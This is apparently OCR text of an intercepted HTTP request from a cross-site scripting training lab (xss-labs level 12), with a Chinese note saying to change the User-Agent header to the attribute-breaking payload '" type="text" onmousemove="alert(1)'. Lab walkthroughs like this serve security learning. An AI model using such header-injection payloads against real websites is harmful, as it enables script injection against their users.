 Pretty Raw Hex \n
1 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.75.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
改为" type="text" onmousemove="alert(1)
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.75.1/xss-labs/level11.php?keyword=good%20job!
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: user=call+me+maybe%3F
1 Connection: close
2
3